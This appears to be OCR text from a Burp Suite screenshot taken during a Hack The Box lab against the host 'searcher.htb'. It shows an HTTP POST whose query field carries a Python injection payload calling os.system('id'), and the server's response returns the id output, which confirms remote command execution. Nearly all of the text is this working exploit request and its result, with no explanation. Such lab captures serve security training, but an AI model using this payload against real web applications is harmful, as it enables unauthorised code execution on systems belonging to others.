 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://searcher.htb
0 Connection: keep-alive
1 Referer: http://searcher.htb/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 engine=Accuweather&query=
ya')%2b__import__('os').system('id')%20%23%20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 01:21:49 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 44
9
10 uid=1000(svc) gid=1000(svc) groups=1000(svc)